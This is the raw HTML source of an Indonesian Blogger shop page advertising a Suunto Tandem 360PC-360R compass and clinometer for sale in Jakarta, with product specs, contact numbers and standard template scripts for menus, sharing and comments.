loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=fc042a76-f9b3-4ce8-b5a5-c040264ece6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=fc042a76-f9b3-4ce8-b5a5-c040264ece6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7' property='v:title' rel='v:url'>Kompas</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Kompas Suunto Tandem 360PC-360R di Jakarta</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 13 Januari 2019</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Kompas Suunto Tandem 360PC-360R di Jakarta
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2019-01-13T20:15:00-08:00'>Januari 13, 2019</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Kompas?max-results=7' rel='tag'>
Kompas</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6358418454340245376'>
<div itemprop='description'><p>Hubungi&nbsp; Hotline 085740767348 / Wa : 081339893673 untuk pemesanan kompas suunto tandem 360pc-360r di jakarta.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s1600/Suunto+Tandem+360PC-360R.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Kompas Suunto Tandem 360PC-360R di Jakarta" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF/s1600/Suunto+Tandem+360PC-360R.jpg" title="Jual Kompas Suunto Tandem 360PC-360R di Jakarta" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
Spesifikasi kompas suunto tandem 360pc-360r adalah sbb :</div>
<br />
<br />
- Liquid-filled precision compass and clinometer for surveyors, cartographers, and others<br />
- Ideal for accurately measuring directional indications, heights, vertical angles, and slopes<br />
- Offers scales in both degrees (0 +/- 90 degrees) and percent (0 +/- 150 percent)<br />
- 90-degree edges for contact measuring; water- and impact-resistant aluminum housing<br />
- This item is not for sale in Catalina Island <br />
<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Kompas Suunto Tandem 360PC-360R di Jakarta, kami juga menyediakan produk lainya diantaranya:<br />
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/01/jual-tajima-measuring-tape-75-metre-hilock-13-jakarta.html">Jual Tajima Measuring Tape 7.5 Metre HiLock 13 di Jakarta
 </a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/01/jual-aneka-sirine-bandara-terlengkap-di-indonesia.html">Jual Aneka Sirine Bandara Terlengkap di Indonesia </a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a>Jual Swing Sampler Telescoping di Jakarta<h3 style="font-size: 100%;">
</h3>
</a></h3>
</p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Kompas?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2019/01/jual-surge-arrester-1pn-340v-with-remote-transfer-di-jakarta.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6358418454340245376&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
